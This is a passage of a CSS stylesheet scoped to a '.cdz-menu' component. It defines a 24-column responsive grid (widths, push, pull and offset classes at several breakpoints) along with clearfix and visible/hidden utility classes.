  margin-left: 87.5%;
}
.cdz-menu .col-xs-offset-20 {
  margin-left: 83.33333333%;
}
.cdz-menu .col-xs-offset-19 {
  margin-left: 79.16666667%;
}
.cdz-menu .col-xs-offset-18 {
  margin-left: 75%;
}
.cdz-menu .col-xs-offset-17 {
  margin-left: 70.83333333%;
}
.cdz-menu .col-xs-offset-16 {
  margin-left: 66.66666667%;
}
.cdz-menu .col-xs-offset-15 {
  margin-left: 62.5%;
}
.cdz-menu .col-xs-offset-14 {
  margin-left: 58.33333333%;
}
.cdz-menu .col-xs-offset-13 {
  margin-left: 54.16666667%;
}
.cdz-menu .col-xs-offset-12 {
  margin-left: 50%;
}
.cdz-menu .col-xs-offset-11 {
  margin-left: 45.83333333%;
}
.cdz-menu .col-xs-offset-10 {
  margin-left: 41.66666667%;
}
.cdz-menu .col-xs-offset-9 {
  margin-left: 37.5%;
}
.cdz-menu .col-xs-offset-8 {
  margin-left: 33.33333333%;
}
.cdz-menu .col-xs-offset-7 {
  margin-left: 29.16666667%;
}
.cdz-menu .col-xs-offset-6 {
  margin-left: 25%;
}
.cdz-menu .col-xs-offset-5 {
  margin-left: 20.83333333%;
}
.cdz-menu .col-xs-offset-4 {
  margin-left: 16.66666667%;
}
.cdz-menu .col-xs-offset-3 {
  margin-left: 12.5%;
}
.cdz-menu .col-xs-offset-2 {
  margin-left: 8.33333333%;
}
.cdz-menu .col-xs-offset-1 {
  margin-left: 4.16666667%;
}
.cdz-menu .col-xs-offset-0 {
  margin-left: 0;
}
@media (min-width: 768px) {
  .cdz-menu .col-sm-1,
  .cdz-menu .col-sm-10,
  .cdz-menu .col-sm-11,
  .cdz-menu .col-sm-12,
  .cdz-menu .col-sm-13,
  .cdz-menu .col-sm-14,
  .cdz-menu .col-sm-15,
  .cdz-menu .col-sm-16,
  .cdz-menu .col-sm-17,
  .cdz-menu .col-sm-18,
  .cdz-menu .col-sm-19,
  .cdz-menu .col-sm-2,
  .cdz-menu .col-sm-20,
  .cdz-menu .col-sm-21,
  .cdz-menu .col-sm-22,
  .cdz-menu .col-sm-23,
  .cdz-menu .col-sm-24,
  .cdz-menu .col-sm-3,
  .cdz-menu .col-sm-4,
  .cdz-menu .col-sm-5,
  .cdz-menu .col-sm-6,
  .cdz-menu .col-sm-7,
  .cdz-menu .col-sm-8,
  .cdz-menu .col-sm-9 {
    float: left;
  }
  .cdz-menu .col-sm-24 {
    width: 100%;
  }
  .cdz-menu .col-sm-23 {
    width: 95.83333333%;
  }
  .cdz-menu .col-sm-22 {
    width: 91.66666667%;
  }
  .cdz-menu .col-sm-21 {
    width: 87.5%;
  }
  .cdz-menu .col-sm-20 {
    width: 83.33333333%;
  }
  .cdz-menu .col-sm-19 {
    width: 79.16666667%;
  }
  .cdz-menu .col-sm-18 {
    width: 75%;
  }
  .cdz-menu .col-sm-17 {
    width: 70.83333333%;
  }
  .cdz-menu .col-sm-16 {
    width: 66.66666667%;
  }
  .cdz-menu .col-sm-15 {
    width: 62.5%;
  }
  .cdz-menu .col-sm-14 {
    width: 58.33333333%;
  }
  .cdz-menu .col-sm-13 {
    width: 54.16666667%;
  }
  .cdz-menu .col-sm-12 {
    width: 50%;
  }
  .cdz-menu .col-sm-11 {
    width: 45.83333333%;
  }
  .cdz-menu .col-sm-10 {
    width: 41.66666667%;
  }
  .cdz-menu .col-sm-9 {
    width: 37.5%;
  }
  .cdz-menu .col-sm-8 {
    width: 33.33333333%;
  }
  .cdz-menu .col-sm-7 {
    width: 29.16666667%;
  }
  .cdz-menu .col-sm-6 {
    width: 25%;
  }
  .cdz-menu .col-sm-5 {
    width: 20.83333333%;
  }
  .cdz-menu .col-sm-4 {
    width: 16.66666667%;
  }
  .cdz-menu .col-sm-3 {
    width: 12.5%;
  }
  .cdz-menu .col-sm-2 {
    width: 8.33333333%;
  }
  .cdz-menu .col-sm-1 {
    width: 4.16666667%;
  }
  .cdz-menu .col-sm-pull-24 {
    right: 100%;
  }
  .cdz-menu .col-sm-pull-23 {
    right: 95.83333333%;
  }
  .cdz-menu .col-sm-pull-22 {
    right: 91.66666667%;
  }
  .cdz-menu .col-sm-pull-21 {
    right: 87.5%;
  }
  .cdz-menu .col-sm-pull-20 {
    right: 83.33333333%;
  }
  .cdz-menu .col-sm-pull-19 {
    right: 79.16666667%;
  }
  .cdz-menu .col-sm-pull-18 {
    right: 75%;
  }
  .cdz-menu .col-sm-pull-17 {
    right: 70.83333333%;
  }
  .cdz-menu .col-sm-pull-16 {
    right: 66.66666667%;
  }
  .cdz-menu .col-sm-pull-15 {
    right: 62.5%;
  }
  .cdz-menu .col-sm-pull-14 {
    right: 58.33333333%;
  }
  .cdz-menu .col-sm-pull-13 {
    right: 54.16666667%;
  }
  .cdz-menu .col-sm-pull-12 {
    right: 50%;
  }
  .cdz-menu .col-sm-pull-11 {
    right: 45.83333333%;
  }
  .cdz-menu .col-sm-pull-10 {
    right: 41.66666667%;
  }
  .cdz-menu .col-sm-pull-9 {
    right: 37.5%;
  }
  .cdz-menu .col-sm-pull-8 {
    right: 33.33333333%;
  }
  .cdz-menu .col-sm-pull-7 {
    right: 29.16666667%;
  }
  .cdz-menu .col-sm-pull-6 {
    right: 25%;
  }
  .cdz-menu .col-sm-pull-5 {
    right: 20.83333333%;
  }
  .cdz-menu .col-sm-pull-4 {
    right: 16.66666667%;
  }
  .cdz-menu .col-sm-pull-3 {
    right: 12.5%;
  }
  .cdz-menu .col-sm-pull-2 {
    right: 8.33333333%;
  }
  .cdz-menu .col-sm-pull-1 {
    right: 4.16666667%;
  }
  .cdz-menu .col-sm-pull-0 {
    right: auto;
  }
  .cdz-menu .col-sm-push-24 {
    left: 100%;
  }
  .cdz-menu .col-sm-push-23 {
    left: 95.83333333%;
  }
  .cdz-menu .col-sm-push-22 {
    left: 91.66666667%;
  }
  .cdz-menu .col-sm-push-21 {
    left: 87.5%;
  }
  .cdz-menu .col-sm-push-20 {
    left: 83.33333333%;
  }
  .cdz-menu .col-sm-push-19 {
    left: 79.16666667%;
  }
  .cdz-menu .col-sm-push-18 {
    left: 75%;
  }
  .cdz-menu .col-sm-push-17 {
    left: 70.83333333%;
  }
  .cdz-menu .col-sm-push-16 {
    left: 66.66666667%;
  }
  .cdz-menu .col-sm-push-15 {
    left: 62.5%;
  }
  .cdz-menu .col-sm-push-14 {
    left: 58.33333333%;
  }
  .cdz-menu .col-sm-push-13 {
    left: 54.16666667%;
  }
  .cdz-menu .col-sm-push-12 {
    left: 50%;
  }
  .cdz-menu .col-sm-push-11 {
    left: 45.83333333%;
  }
  .cdz-menu .col-sm-push-10 {
    left: 41.66666667%;
  }
  .cdz-menu .col-sm-push-9 {
    left: 37.5%;
  }
  .cdz-menu .col-sm-push-8 {
    left: 33.33333333%;
  }
  .cdz-menu .col-sm-push-7 {
    left: 29.16666667%;
  }
  .cdz-menu .col-sm-push-6 {
    left: 25%;
  }
  .cdz-menu .col-sm-push-5 {
    left: 20.83333333%;
  }
  .cdz-menu .col-sm-push-4 {
    left: 16.66666667%;
  }
  .cdz-menu .col-sm-push-3 {
    left: 12.5%;
  }
  .cdz-menu .col-sm-push-2 {
    left: 8.33333333%;
  }
  .cdz-menu .col-sm-push-1 {
    left: 4.16666667%;
  }
  .cdz-menu .col-sm-push-0 {
    left: auto;
  }
  .cdz-menu .col-sm-offset-24 {
    margin-left: 100%;
  }
  .cdz-menu .col-sm-offset-23 {
    margin-left: 95.83333333%;
  }
  .cdz-menu .col-sm-offset-22 {
    margin-left: 91.66666667%;
  }
  .cdz-menu .col-sm-offset-21 {
    margin-left: 87.5%;
  }
  .cdz-menu .col-sm-offset-20 {
    margin-left: 83.33333333%;
  }
  .cdz-menu .col-sm-offset-19 {
    margin-left: 79.16666667%;
  }
  .cdz-menu .col-sm-offset-18 {
    margin-left: 75%;
  }
  .cdz-menu .col-sm-offset-17 {
    margin-left: 70.83333333%;
  }
  .cdz-menu .col-sm-offset-16 {
    margin-left: 66.66666667%;
  }
  .cdz-menu .col-sm-offset-15 {
    margin-left: 62.5%;
  }
  .cdz-menu .col-sm-offset-14 {
    margin-left: 58.33333333%;
  }
  .cdz-menu .col-sm-offset-13 {
    margin-left: 54.16666667%;
  }
  .cdz-menu .col-sm-offset-12 {
    margin-left: 50%;
  }
  .cdz-menu .col-sm-offset-11 {
    margin-left: 45.83333333%;
  }
  .cdz-menu .col-sm-offset-10 {
    margin-left: 41.66666667%;
  }
  .cdz-menu .col-sm-offset-9 {
    margin-left: 37.5%;
  }
  .cdz-menu .col-sm-offset-8 {
    margin-left: 33.33333333%;
  }
  .cdz-menu .col-sm-offset-7 {
    margin-left: 29.16666667%;
  }
  .cdz-menu .col-sm-offset-6 {
    margin-left: 25%;
  }
  .cdz-menu .col-sm-offset-5 {
    margin-left: 20.83333333%;
  }
  .cdz-menu .col-sm-offset-4 {
    margin-left: 16.66666667%;
  }
  .cdz-menu .col-sm-offset-3 {
    margin-left: 12.5%;
  }
  .cdz-menu .col-sm-offset-2 {
    margin-left: 8.33333333%;
  }
  .cdz-menu .col-sm-offset-1 {
    margin-left: 4.16666667%;
  }
  .cdz-menu .col-sm-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 992px) {
  .cdz-menu .col-md-1,
  .cdz-menu .col-md-10,
  .cdz-menu .col-md-11,
  .cdz-menu .col-md-12,
  .cdz-menu .col-md-13,
  .cdz-menu .col-md-14,
  .cdz-menu .col-md-15,
  .cdz-menu .col-md-16,
  .cdz-menu .col-md-17,
  .cdz-menu .col-md-18,
  .cdz-menu .col-md-19,
  .cdz-menu .col-md-2,
  .cdz-menu .col-md-20,
  .cdz-menu .col-md-21,
  .cdz-menu .col-md-22,
  .cdz-menu .col-md-23,
  .cdz-menu .col-md-24,
  .cdz-menu .col-md-3,
  .cdz-menu .col-md-4,
  .cdz-menu .col-md-5,
  .cdz-menu .col-md-6,
  .cdz-menu .col-md-7,
  .cdz-menu .col-md-8,
  .cdz-menu .col-md-9 {
    float: left;
  }
  .cdz-menu .col-md-24 {
    width: 100%;
  }
  .cdz-menu .col-md-23 {
    width: 95.83333333%;
  }
  .cdz-menu .col-md-22 {
    width: 91.66666667%;
  }
  .cdz-menu .col-md-21 {
    width: 87.5%;
  }
  .cdz-menu .col-md-20 {
    width: 83.33333333%;
  }
  .cdz-menu .col-md-19 {
    width: 79.16666667%;
  }
  .cdz-menu .col-md-18 {
    width: 75%;
  }
  .cdz-menu .col-md-17 {
    width: 70.83333333%;
  }
  .cdz-menu .col-md-16 {
    width: 66.66666667%;
  }
  .cdz-menu .col-md-15 {
    width: 62.5%;
  }
  .cdz-menu .col-md-14 {
    width: 58.33333333%;
  }
  .cdz-menu .col-md-13 {
    width: 54.16666667%;
  }
  .cdz-menu .col-md-12 {
    width: 50%;
  }
  .cdz-menu .col-md-11 {
    width: 45.83333333%;
  }
  .cdz-menu .col-md-10 {
    width: 41.66666667%;
  }
  .cdz-menu .col-md-9 {
    width: 37.5%;
  }
  .cdz-menu .col-md-8 {
    width: 33.33333333%;
  }
  .cdz-menu .col-md-7 {
    width: 29.16666667%;
  }
  .cdz-menu .col-md-6 {
    width: 25%;
  }
  .cdz-menu .col-md-5 {
    width: 20.83333333%;
  }
  .cdz-menu .col-md-4 {
    width: 16.66666667%;
  }
  .cdz-menu .col-md-3 {
    width: 12.5%;
  }
  .cdz-menu .col-md-2 {
    width: 8.33333333%;
  }
  .cdz-menu .col-md-1 {
    width: 4.16666667%;
  }
  .cdz-menu .col-md-pull-24 {
    right: 100%;
  }
  .cdz-menu .col-md-pull-23 {
    right: 95.83333333%;
  }
  .cdz-menu .col-md-pull-22 {
    right: 91.66666667%;
  }
  .cdz-menu .col-md-pull-21 {
    right: 87.5%;
  }
  .cdz-menu .col-md-pull-20 {
    right: 83.33333333%;
  }
  .cdz-menu .col-md-pull-19 {
    right: 79.16666667%;
  }
  .cdz-menu .col-md-pull-18 {
    right: 75%;
  }
  .cdz-menu .col-md-pull-17 {
    right: 70.83333333%;
  }
  .cdz-menu .col-md-pull-16 {
    right: 66.66666667%;
  }
  .cdz-menu .col-md-pull-15 {
    right: 62.5%;
  }
  .cdz-menu .col-md-pull-14 {
    right: 58.33333333%;
  }
  .cdz-menu .col-md-pull-13 {
    right: 54.16666667%;
  }
  .cdz-menu .col-md-pull-12 {
    right: 50%;
  }
  .cdz-menu .col-md-pull-11 {
    right: 45.83333333%;
  }
  .cdz-menu .col-md-pull-10 {
    right: 41.66666667%;
  }
  .cdz-menu .col-md-pull-9 {
    right: 37.5%;
  }
  .cdz-menu .col-md-pull-8 {
    right: 33.33333333%;
  }
  .cdz-menu .col-md-pull-7 {
    right: 29.16666667%;
  }
  .cdz-menu .col-md-pull-6 {
    right: 25%;
  }
  .cdz-menu .col-md-pull-5 {
    right: 20.83333333%;
  }
  .cdz-menu .col-md-pull-4 {
    right: 16.66666667%;
  }
  .cdz-menu .col-md-pull-3 {
    right: 12.5%;
  }
  .cdz-menu .col-md-pull-2 {
    right: 8.33333333%;
  }
  .cdz-menu .col-md-pull-1 {
    right: 4.16666667%;
  }
  .cdz-menu .col-md-pull-0 {
    right: auto;
  }
  .cdz-menu .col-md-push-24 {
    left: 100%;
  }
  .cdz-menu .col-md-push-23 {
    left: 95.83333333%;
  }
  .cdz-menu .col-md-push-22 {
    left: 91.66666667%;
  }
  .cdz-menu .col-md-push-21 {
    left: 87.5%;
  }
  .cdz-menu .col-md-push-20 {
    left: 83.33333333%;
  }
  .cdz-menu .col-md-push-19 {
    left: 79.16666667%;
  }
  .cdz-menu .col-md-push-18 {
    left: 75%;
  }
  .cdz-menu .col-md-push-17 {
    left: 70.83333333%;
  }
  .cdz-menu .col-md-push-16 {
    left: 66.66666667%;
  }
  .cdz-menu .col-md-push-15 {
    left: 62.5%;
  }
  .cdz-menu .col-md-push-14 {
    left: 58.33333333%;
  }
  .cdz-menu .col-md-push-13 {
    left: 54.16666667%;
  }
  .cdz-menu .col-md-push-12 {
    left: 50%;
  }
  .cdz-menu .col-md-push-11 {
    left: 45.83333333%;
  }
  .cdz-menu .col-md-push-10 {
    left: 41.66666667%;
  }
  .cdz-menu .col-md-push-9 {
    left: 37.5%;
  }
  .cdz-menu .col-md-push-8 {
    left: 33.33333333%;
  }
  .cdz-menu .col-md-push-7 {
    left: 29.16666667%;
  }
  .cdz-menu .col-md-push-6 {
    left: 25%;
  }
  .cdz-menu .col-md-push-5 {
    left: 20.83333333%;
  }
  .cdz-menu .col-md-push-4 {
    left: 16.66666667%;
  }
  .cdz-menu .col-md-push-3 {
    left: 12.5%;
  }
  .cdz-menu .col-md-push-2 {
    left: 8.33333333%;
  }
  .cdz-menu .col-md-push-1 {
    left: 4.16666667%;
  }
  .cdz-menu .col-md-push-0 {
    left: auto;
  }
  .cdz-menu .col-md-offset-24 {
    margin-left: 100%;
  }
  .cdz-menu .col-md-offset-23 {
    margin-left: 95.83333333%;
  }
  .cdz-menu .col-md-offset-22 {
    margin-left: 91.66666667%;
  }
  .cdz-menu .col-md-offset-21 {
    margin-left: 87.5%;
  }
  .cdz-menu .col-md-offset-20 {
    margin-left: 83.33333333%;
  }
  .cdz-menu .col-md-offset-19 {
    margin-left: 79.16666667%;
  }
  .cdz-menu .col-md-offset-18 {
    margin-left: 75%;
  }
  .cdz-menu .col-md-offset-17 {
    margin-left: 70.83333333%;
  }
  .cdz-menu .col-md-offset-16 {
    margin-left: 66.66666667%;
  }
  .cdz-menu .col-md-offset-15 {
    margin-left: 62.5%;
  }
  .cdz-menu .col-md-offset-14 {
    margin-left: 58.33333333%;
  }
  .cdz-menu .col-md-offset-13 {
    margin-left: 54.16666667%;
  }
  .cdz-menu .col-md-offset-12 {
    margin-left: 50%;
  }
  .cdz-menu .col-md-offset-11 {
    margin-left: 45.83333333%;
  }
  .cdz-menu .col-md-offset-10 {
    margin-left: 41.66666667%;
  }
  .cdz-menu .col-md-offset-9 {
    margin-left: 37.5%;
  }
  .cdz-menu .col-md-offset-8 {
    margin-left: 33.33333333%;
  }
  .cdz-menu .col-md-offset-7 {
    margin-left: 29.16666667%;
  }
  .cdz-menu .col-md-offset-6 {
    margin-left: 25%;
  }
  .cdz-menu .col-md-offset-5 {
    margin-left: 20.83333333%;
  }
  .cdz-menu .col-md-offset-4 {
    margin-left: 16.66666667%;
  }
  .cdz-menu .col-md-offset-3 {
    margin-left: 12.5%;
  }
  .cdz-menu .col-md-offset-2 {
    margin-left: 8.33333333%;
  }
  .cdz-menu .col-md-offset-1 {
    margin-left: 4.16666667%;
  }
  .cdz-menu .col-md-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 1200px) {
  .cdz-menu .col-lg-1,
  .cdz-menu .col-lg-10,
  .cdz-menu .col-lg-11,
  .cdz-menu .col-lg-12,
  .cdz-menu .col-lg-13,
  .cdz-menu .col-lg-14,
  .cdz-menu .col-lg-15,
  .cdz-menu .col-lg-16,
  .cdz-menu .col-lg-17,
  .cdz-menu .col-lg-18,
  .cdz-menu .col-lg-19,
  .cdz-menu .col-lg-2,
  .cdz-menu .col-lg-20,
  .cdz-menu .col-lg-21,
  .cdz-menu .col-lg-22,
  .cdz-menu .col-lg-23,
  .cdz-menu .col-lg-24,
  .cdz-menu .col-lg-3,
  .cdz-menu .col-lg-4,
  .cdz-menu .col-lg-5,
  .cdz-menu .col-lg-6,
  .cdz-menu .col-lg-7,
  .cdz-menu .col-lg-8,
  .cdz-menu .col-lg-9 {
    float: left;
  }
  .cdz-menu .col-lg-24 {
    width: 100%;
  }
  .cdz-menu .col-lg-23 {
    width: 95.83333333%;
  }
  .cdz-menu .col-lg-22 {
    width: 91.66666667%;
  }
  .cdz-menu .col-lg-21 {
    width: 87.5%;
  }
  .cdz-menu .col-lg-20 {
    width: 83.33333333%;
  }
  .cdz-menu .col-lg-19 {
    width: 79.16666667%;
  }
  .cdz-menu .col-lg-18 {
    width: 75%;
  }
  .cdz-menu .col-lg-17 {
    width: 70.83333333%;
  }
  .cdz-menu .col-lg-16 {
    width: 66.66666667%;
  }
  .cdz-menu .col-lg-15 {
    width: 62.5%;
  }
  .cdz-menu .col-lg-14 {
    width: 58.33333333%;
  }
  .cdz-menu .col-lg-13 {
    width: 54.16666667%;
  }
  .cdz-menu .col-lg-12 {
    width: 50%;
  }
  .cdz-menu .col-lg-11 {
    width: 45.83333333%;
  }
  .cdz-menu .col-lg-10 {
    width: 41.66666667%;
  }
  .cdz-menu .col-lg-9 {
    width: 37.5%;
  }
  .cdz-menu .col-lg-8 {
    width: 33.33333333%;
  }
  .cdz-menu .col-lg-7 {
    width: 29.16666667%;
  }
  .cdz-menu .col-lg-6 {
    width: 25%;
  }
  .cdz-menu .col-lg-5 {
    width: 20.83333333%;
  }
  .cdz-menu .col-lg-4 {
    width: 16.66666667%;
  }
  .cdz-menu .col-lg-3 {
    width: 12.5%;
  }
  .cdz-menu .col-lg-2 {
    width: 8.33333333%;
  }
  .cdz-menu .col-lg-1 {
    width: 4.16666667%;
  }
  .cdz-menu .col-lg-pull-24 {
    right: 100%;
  }
  .cdz-menu .col-lg-pull-23 {
    right: 95.83333333%;
  }
  .cdz-menu .col-lg-pull-22 {
    right: 91.66666667%;
  }
  .cdz-menu .col-lg-pull-21 {
    right: 87.5%;
  }
  .cdz-menu .col-lg-pull-20 {
    right: 83.33333333%;
  }
  .cdz-menu .col-lg-pull-19 {
    right: 79.16666667%;
  }
  .cdz-menu .col-lg-pull-18 {
    right: 75%;
  }
  .cdz-menu .col-lg-pull-17 {
    right: 70.83333333%;
  }
  .cdz-menu .col-lg-pull-16 {
    right: 66.66666667%;
  }
  .cdz-menu .col-lg-pull-15 {
    right: 62.5%;
  }
  .cdz-menu .col-lg-pull-14 {
    right: 58.33333333%;
  }
  .cdz-menu .col-lg-pull-13 {
    right: 54.16666667%;
  }
  .cdz-menu .col-lg-pull-12 {
    right: 50%;
  }
  .cdz-menu .col-lg-pull-11 {
    right: 45.83333333%;
  }
  .cdz-menu .col-lg-pull-10 {
    right: 41.66666667%;
  }
  .cdz-menu .col-lg-pull-9 {
    right: 37.5%;
  }
  .cdz-menu .col-lg-pull-8 {
    right: 33.33333333%;
  }
  .cdz-menu .col-lg-pull-7 {
    right: 29.16666667%;
  }
  .cdz-menu .col-lg-pull-6 {
    right: 25%;
  }
  .cdz-menu .col-lg-pull-5 {
    right: 20.83333333%;
  }
  .cdz-menu .col-lg-pull-4 {
    right: 16.66666667%;
  }
  .cdz-menu .col-lg-pull-3 {
    right: 12.5%;
  }
  .cdz-menu .col-lg-pull-2 {
    right: 8.33333333%;
  }
  .cdz-menu .col-lg-pull-1 {
    right: 4.16666667%;
  }
  .cdz-menu .col-lg-pull-0 {
    right: auto;
  }
  .cdz-menu .col-lg-push-24 {
    left: 100%;
  }
  .cdz-menu .col-lg-push-23 {
    left: 95.83333333%;
  }
  .cdz-menu .col-lg-push-22 {
    left: 91.66666667%;
  }
  .cdz-menu .col-lg-push-21 {
    left: 87.5%;
  }
  .cdz-menu .col-lg-push-20 {
    left: 83.33333333%;
  }
  .cdz-menu .col-lg-push-19 {
    left: 79.16666667%;
  }
  .cdz-menu .col-lg-push-18 {
    left: 75%;
  }
  .cdz-menu .col-lg-push-17 {
    left: 70.83333333%;
  }
  .cdz-menu .col-lg-push-16 {
    left: 66.66666667%;
  }
  .cdz-menu .col-lg-push-15 {
    left: 62.5%;
  }
  .cdz-menu .col-lg-push-14 {
    left: 58.33333333%;
  }
  .cdz-menu .col-lg-push-13 {
    left: 54.16666667%;
  }
  .cdz-menu .col-lg-push-12 {
    left: 50%;
  }
  .cdz-menu .col-lg-push-11 {
    left: 45.83333333%;
  }
  .cdz-menu .col-lg-push-10 {
    left: 41.66666667%;
  }
  .cdz-menu .col-lg-push-9 {
    left: 37.5%;
  }
  .cdz-menu .col-lg-push-8 {
    left: 33.33333333%;
  }
  .cdz-menu .col-lg-push-7 {
    left: 29.16666667%;
  }
  .cdz-menu .col-lg-push-6 {
    left: 25%;
  }
  .cdz-menu .col-lg-push-5 {
    left: 20.83333333%;
  }
  .cdz-menu .col-lg-push-4 {
    left: 16.66666667%;
  }
  .cdz-menu .col-lg-push-3 {
    left: 12.5%;
  }
  .cdz-menu .col-lg-push-2 {
    left: 8.33333333%;
  }
  .cdz-menu .col-lg-push-1 {
    left: 4.16666667%;
  }
  .cdz-menu .col-lg-push-0 {
    left: auto;
  }
  .cdz-menu .col-lg-offset-24 {
    margin-left: 100%;
  }
  .cdz-menu .col-lg-offset-23 {
    margin-left: 95.83333333%;
  }
  .cdz-menu .col-lg-offset-22 {
    margin-left: 91.66666667%;
  }
  .cdz-menu .col-lg-offset-21 {
    margin-left: 87.5%;
  }
  .cdz-menu .col-lg-offset-20 {
    margin-left: 83.33333333%;
  }
  .cdz-menu .col-lg-offset-19 {
    margin-left: 79.16666667%;
  }
  .cdz-menu .col-lg-offset-18 {
    margin-left: 75%;
  }
  .cdz-menu .col-lg-offset-17 {
    margin-left: 70.83333333%;
  }
  .cdz-menu .col-lg-offset-16 {
    margin-left: 66.66666667%;
  }
  .cdz-menu .col-lg-offset-15 {
    margin-left: 62.5%;
  }
  .cdz-menu .col-lg-offset-14 {
    margin-left: 58.33333333%;
  }
  .cdz-menu .col-lg-offset-13 {
    margin-left: 54.16666667%;
  }
  .cdz-menu .col-lg-offset-12 {
    margin-left: 50%;
  }
  .cdz-menu .col-lg-offset-11 {
    margin-left: 45.83333333%;
  }
  .cdz-menu .col-lg-offset-10 {
    margin-left: 41.66666667%;
  }
  .cdz-menu .col-lg-offset-9 {
    margin-left: 37.5%;
  }
  .cdz-menu .col-lg-offset-8 {
    margin-left: 33.33333333%;
  }
  .cdz-menu .col-lg-offset-7 {
    margin-left: 29.16666667%;
  }
  .cdz-menu .col-lg-offset-6 {
    margin-left: 25%;
  }
  .cdz-menu .col-lg-offset-5 {
    margin-left: 20.83333333%;
  }
  .cdz-menu .col-lg-offset-4 {
    margin-left: 16.66666667%;
  }
  .cdz-menu .col-lg-offset-3 {
    margin-left: 12.5%;
  }
  .cdz-menu .col-lg-offset-2 {
    margin-left: 8.33333333%;
  }
  .cdz-menu .col-lg-offset-1 {
    margin-left: 4.16666667%;
  }
  .cdz-menu .col-lg-offset-0 {
    margin-left: 0;
  }
}
.cdz-menu .btn-group-vertical > .btn-group:after,
.cdz-menu .btn-group-vertical > .btn-group:before,
.cdz-menu .btn-toolbar:after,
.cdz-menu .btn-toolbar:before,
.cdz-menu .clearfix:after,
.cdz-menu .clearfix:before,
.cdz-menu .container-fluid:after,
.cdz-menu .container-fluid:before,
.cdz-menu .container:after,
.cdz-menu .container:before,
.cdz-menu .dl-horizontal dd:after,
.cdz-menu .dl-horizontal dd:before,
.cdz-menu .form-horizontal .form-group:after,
.cdz-menu .form-horizontal .form-group:before,
.cdz-menu .modal-footer:after,
.cdz-menu .modal-footer:before,
.cdz-menu .modal-header:after,
.cdz-menu .modal-header:before,
.cdz-menu .nav:after,
.cdz-menu .nav:before,
.cdz-menu .navbar-collapse:after,
.cdz-menu .navbar-collapse:before,
.cdz-menu .navbar-header:after,
.cdz-menu .navbar-header:before,
.cdz-menu .navbar:after,
.cdz-menu .navbar:before,
.cdz-menu .pager:after,
.cdz-menu .pager:before,
.cdz-menu .panel-body:after,
.cdz-menu .panel-body:before,
.cdz-menu .row:after,
.cdz-menu .row:before {
  content: " ";
  display: table;
}
.cdz-menu .btn-group-vertical > .btn-group:after,
.cdz-menu .btn-toolbar:after,
.cdz-menu .clearfix:after,
.cdz-menu .container-fluid:after,
.cdz-menu .container:after,
.cdz-menu .dl-horizontal dd:after,
.cdz-menu .form-horizontal .form-group:after,
.cdz-menu .modal-footer:after,
.cdz-menu .modal-header:after,
.cdz-menu .nav:after,
.cdz-menu .navbar-collapse:after,
.cdz-menu .navbar-header:after,
.cdz-menu .navbar:after,
.cdz-menu .pager:after,
.cdz-menu .panel-body:after,
.cdz-menu .row:after {
  clear: both;
}
.cdz-menu .center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.cdz-menu .pull-right {
  float: right !important;
}
.cdz-menu .pull-left {
  float: left !important;
}
.cdz-menu .hide {
  display: none !important;
}
.cdz-menu .show {
  display: block !important;
}
.cdz-menu .hidden,
.cdz-menu .visible-lg,
.cdz-menu .visible-lg-block,
.cdz-menu .visible-lg-inline,
.cdz-menu .visible-lg-inline-block,
.cdz-menu .visible-md,
.cdz-menu .visible-md-block,
.cdz-menu .visible-md-inline,
.cdz-menu .visible-md-inline-block,
.cdz-menu .visible-sm,
.cdz-menu .visible-sm-block,
.cdz-menu .visible-sm-inline,
.cdz-menu .visible-sm-inline-block,
.cdz-menu .visible-xs,
.cdz-menu .visible-xs-block,
.cdz-menu .visible-xs-inline,
.cdz-menu .visible-xs-inline-block {
  display: none !important;
}
.cdz-menu .invisible {
  visibility: hidden;
}
.cdz-menu .text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.cdz-menu .affix {
  position: fixed;
}
@media (max-width: 767px) {
  .cdz-menu .visible-xs {
    display: block !important;
  }
  .cdz-menu table.visible-xs {
    display: table !important;
  }
  .cdz-menu tr.visible-xs {
    display: table-row !important;
  }
  .cdz-menu td.visible-xs,
  .cdz-menu th.visible-xs {
    display: table-cell !important;
  }
  .cdz-menu .visible-xs-block {
    display: block !important;
  }
  .cdz-menu .visible-xs-inline {
    display: inline !important;
  }
  .cdz-menu .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .cdz-menu .visible-sm {
    display: block !important;
  }
  .cdz-menu table.visible-sm {
    display: table !important;
  }
  .cdz-menu tr.visible-sm {
    display: table-row !important;
  }
  .cdz-menu td.visible-sm,
  .cdz-menu th.visible-sm {
    display: table-cell !important;
  }
  .cdz-menu .visible-sm-block {
    display: block !important;
  }
  .cdz-menu .visible-sm-inline {
    display: inline !important;
  }
  .cdz-menu .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .cdz-menu .visible-md {
    display: block !important;
  }
  .cdz-menu table.visible-md {
    display: table !important;
  }
  .cdz-menu tr.visible-md {
    display: table-row !important;
  }
  .cdz-menu td.visible-md,
  .cdz-menu th.visible-md {
    display: table-cell !important;
  }
  .cdz-menu .visible-md-block {
    display: block !important;
  }
  .cdz-menu .visible-md-inline {
    display: inline !important;
  }
  .cdz-menu .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .cdz-menu .visible-lg {
    display: block !important;
  }
  .cdz-menu table.visible-lg {
    display: table !important;
  }
  .cdz-menu tr.visible-lg {
    display: table-row !important;
  }
  .cdz-menu td.visible-lg,
  .cdz-menu th.visible-lg {
    display: table-cell !important;
  }
  .cdz-menu .visible-lg-block {
    display: block !important;
  }
  .cdz-menu .visible-lg-inline {
    display: inline !important;
  }
  .cdz-menu .visible-lg-inline-block {
    display: inline-block !important;
  }
  .cdz-menu .hidden-lg {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .cdz-menu .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .cdz-menu .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .cdz-menu .hidden-md {
    display: none !important;
  }
}
.cdz-menu .visible-print {
  display: none !important;
}
@media print {
  .cdz-menu .visible-print {
    display: block !important;
  }
  .cdz-menu table.visible-print {
    display: table !important;
  }
  .cdz-menu tr.visible-print {
    display: table-row !important;
  }
  .cdz-menu td.visible-print,
  .cdz-menu th.visible-print {
    display: table-cell !important;
  }
}
.cdz-menu .visible-print-block {
  display: none !important;
}
@media print {
